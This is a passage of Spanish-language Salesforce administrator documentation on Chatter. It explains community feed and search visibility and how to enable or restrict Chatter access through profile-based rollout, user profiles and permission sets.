

# Visibilidad de las noticias en tiempo real

En la siguiente tabla se muestra lo que cada tipo de usuario puede hacer o ver en las noticias en tiempo real de Chatter en una comunidad.



# <span id="page-3296-0"></span>Visibilidad de búsquedas

[El comportamiento de búsqueda en las comunidades](#page-3287-0) varía ligeramente de la búsqueda en la organización interna. Los resultados de búsqueda respetan las reglas de uso compartido de todos los elementos de forma predeterminada. En la siguiente tabla se describe qué tipo de usuario de una comunidad puede ver los resultados de búsqueda.









CONSULTE TAMBIÉN

[Descripción general de comunidades Salesforce](#page-3110-0)

# Bienvenidos, administradores de herramienta de colaboración

Esta documentación contiene todo lo que necesita para ayudar a sus usuarios a colaborar entre sí o incluso con personas ajenas a la organización. Aprenda cómo configurar y ampliar Chatter o permitir a los usuarios crear, empaquetar y enviar archivos fuera de su organización utilizando Salesforce CRM Content. Para obtener ayuda con la administración básica de Salesforce, consulte Configurar su organización.

# <span id="page-3300-1"></span>Salesforce Chatter

# **Chatter**

Chatter es una aplicación de colaboración de Salesforce que conecta, compromete y motiva los usuarios para trabajar de forma eficiente en la organización independientemente de la función o ubicación. Chatter permite a los usuarios colaborar en oportunidades de ventas, casos de servicio, campañas y proyectos con aplicaciones integradas y acciones personalizadas.

Las organizaciones de Salesforce creadas después del 22 de junio de 2010 ya tienen Chatter activado para todos los usuarios de forma predeterminada. Sin embargo, so solo desea que algunas partes de su organización utilicen Chatter, puede realizar en su lugar una implementación basada en perfiles de Chatter. Con una implementación basada en perfiles, solo los usuarios que tienen asignados los conjuntos de permisos o perfiles de usuarios obligatorios tienen acceso a Chatter. La implementación de perfiles basados en perfiles de Chatter es útil para compañías grandes, organizaciones o agencias estatales con restricciones reglamentarias. Les permite planear una implementación controlada e implementar Chatter departamento por departamento.

Recomendamos implementar Chatter para todos los usuarios en su organización, salvo que su compañía no desee que todos los usuarios tengan acceso a Chatter. Chatter es seguro y respeta todas las configuraciones y permisos de seguridad de su organización de Salesforce.

## <span id="page-3300-0"></span>CONSULTE TAMBIÉN

[Descripción general de la implementación basada en perfiles de Chatter](#page-3300-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar Chatter:

**•** "Personalizar aplicación"

# Descripción general de la implementación basada en perfiles de Chatter

La implementación basada en perfiles de Chatter habilita Chatter para un subconjunto de usuarios en lugar de para todos los usuarios de la organización.

La implementación basada en perfiles de Chatter permite que Chatter esté disponible para una parte de la organización, pero no para todos los usuarios. Una vez que la implementación basada en perfiles de Chatter está habilitada para organización, puede activar Chatter para los usuarios con el perfil de usuario o los conjuntos de permisos requeridos. Los demás usuarios de la organización no tendrán acceso a Chatter.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** Ejemplo: Supongamos que asigna un conjunto de permisos o perfil que excluye el acceso de Chatter a un subconjunto de usuarios. Estos usuarios aún tienen acceso a objetos de Salesforce pero no ven las noticias en tiempo real del registro y no pueden realizar publicaciones.

#### [Preparase para la implementación basada en perfiles de Chatter](#page-3301-0)

Si está implementando Chatter solo en un subconjunto de usuarios, prepare su organización para controlar el acceso a Chatter con conjuntos de permisos y perfiles de usuario personalizados.

#### [Control del acceso a Chatter mediante perfiles de usuario](#page-3302-0)

Modifique los perfiles de usuario existentes para permitir o denegar el acceso a Chatter.

#### [Control del acceso a Chatter mediante conjuntos de permisos](#page-3304-0)

Modifique los conjuntos de permisos existentes y cree conjuntos de permisos para controlar el acceso a Chatter.

#### [Consideraciones sobre la implementación basada en perfiles](#page-3306-0)

<span id="page-3301-0"></span>En las organizaciones que usan la implementación basada en perfiles de Chatter, se aplican determinadas limitaciones a los perfiles de usuario, los conjuntos de permisos y la interacción entre los usuarios con y sin acceso a Chatter.

# Preparase para la implementación basada en perfiles de Chatter

Si está implementando Chatter solo en un subconjunto de usuarios, prepare su organización para controlar el acceso a Chatter con conjuntos de permisos y perfiles de usuario personalizados.

Desde una perspectiva de alto nivel, la implementación basada en perfiles de Chatter consta de estos pasos:

- **1.** Salesforce habilita la función de implementación basada en perfiles de Chatter para su organización.
- **2.** Usted determina qué usuarios obtienen el acceso a Chatter.
- **3.** Usted revisa y modifica conjuntos de permisos y perfiles de usuario personalizados.
- **4.** Compruebe que el permiso Activar Chatter en un conjunto de permisos o perfil de usuario personalizado tiene la configuración que desee.
- **5.** Para permitir o restringir el acceso de Chatter, asigne el conjunto de permisos o perfil asociado a los usuarios.
- **6.** Active Chatter para su organización.

#### CONSULTE TAMBIÉN

[Descripción general de la implementación basada en perfiles de Chatter](#page-3300-0) [Control del acceso a Chatter mediante perfiles de usuario](#page-3302-0) [Control del acceso a Chatter mediante conjuntos de permisos](#page-3304-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-3302-0"></span>Control del acceso a Chatter mediante perfiles de usuario

Modifique los perfiles de usuario existentes para permitir o denegar el acceso a Chatter.

Cuando Salesforce activa la implementación basada en perfiles de Chatter para su organización, el permiso Activar Chatter se agrega a todos los perfiles de usuario y conjuntos de permisos existentes. Este permiso se habilita automáticamente para todos los perfiles estándar. Además, se habilita automáticamente para todos los perfiles personalizados si alguno de los siguientes permisos de nivel de usuario ya se ha habilitado manualmente o como parte de una licencia:

- **•** "Crear y poseer nuevos grupos de Chatter" (ChatterOwnGroups)
- **•** "Crear y compartir Entregas de contenido para archivos de Chatter" (ChatterFileLink)
- **•** "Invitar clientes a Chatter" (ChatterInviteExternalUsers)
- **•** "Gestionar mensajes de Chatter" (ManageChatterMessages)
- **•** "Moderar Chatter" (ModerateChatter)
- **•** "Moderar noticias en tiempo real de Chatter" (ModerateNetworkFeeds)
- **•** "Noticias en tiempo real de casos de uso" (ViewCaseInteraction)
- **•** "Ver todos los datos" (ViewAllData)

Modifique los perfiles personalizados existentes con los permisos correspondientes para controlar el acceso a Chatter y cree perfiles personalizados si es necesario.

- **1.** Inicie sesión como administrador de Salesforce.
- **2.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.



- **3.** Para cada perfil de usuario personalizado existente:
	- **a.** Haga clic en **Modificar**.
	- **b.** En la sección Permisos administrativos, seleccione o cancele la selección de **Activar Chatter** en función de si desea que los usuarios con este perfil tengan acceso a Chatter.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para activar Chatter:

**•** "Personalizar aplicación"



El permiso Activar Chatter solo está disponible si la implementación basada en perfiles de Chatter se ha habilitado para su organización.

- **c.** Guarde sus cambios.
- **4.** Si procede, cree perfiles de usuario personalizados con los permisos correspondientes y asígnelos a los usuarios.

Nota: La selección del permiso Activar Chatter en un perfil de un usuario no activa Chatter automáticamente para dicho usuario. Los usuarios no pueden usar Chatter hasta que [activa Chatter](#page-3307-0) para su organización.

#### CONSULTE TAMBIÉN

[Preparase para la implementación basada en perfiles de Chatter](#page-3301-0)

[Control del acceso a Chatter mediante conjuntos de permisos](#page-3304-0)

[Configuración de Chatter](#page-3307-0)

[Consideraciones sobre la implementación basada en perfiles](#page-3306-0)

# <span id="page-3304-0"></span>Control del acceso a Chatter mediante conjuntos de permisos

Modifique los conjuntos de permisos existentes y cree conjuntos de permisos para controlar el acceso a Chatter.

Si habilita o deshabilita Chatter mediante conjuntos de permisos, tenga en cuenta lo siguiente:

- **•** Los conjuntos de permisos persisten frente a la configuración de perfiles de usuario al habilitar Chatter. Todos los usuarios con un conjunto de permisos habilitado para Chatter tienen acceso a Chatter incluso si Chatter no está habilitado en sus perfiles de usuario.
- **•** Los conjuntos de permisos no persisten frente a la configuración de perfiles de usuario si deshabilita Chatter. Todos los usuarios con un perfil de usuario habilitado para Chatter tienen acceso a Chatter incluso si Chatter está deshabilitado en sus conjuntos de permisos. Para evitar que un usuario acceda a Chatter, desactive Chatter tato en el conjunto de permisos como en el perfil de usuario del usuario.

En el caso de sus conjuntos de permisos existentes, debe comprobar si incluyen los permisos de Chatter correctos y requeridos para el subconjunto de usuarios correspondiente.

- **1.** Inicie sesión como administrador de Salesforce.
- **2.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.



- **3.** Para cada conjunto de permisos de nivel de usuario existente:
	- **a.** En la sección Sistema, haga clic en **Permisos del sistema**.
	- **b.** Haga clic en **Modificar** y seleccione **Activar Chatter**. Este permiso solo está disponible si la implementación basada en perfiles de Chatter se ha habilitado para su organización.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para activar Chatter:

**•** "Personalizar aplicación"

